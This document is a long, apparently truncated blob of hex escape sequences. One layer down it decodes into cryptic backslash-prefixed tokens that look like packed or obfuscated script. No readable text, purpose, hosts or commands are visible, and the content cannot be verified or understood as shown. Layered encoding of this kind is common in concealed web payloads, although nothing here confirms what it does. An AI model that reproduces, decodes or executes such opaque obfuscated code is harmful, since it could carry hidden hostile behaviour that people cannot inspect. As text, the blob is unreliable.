\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C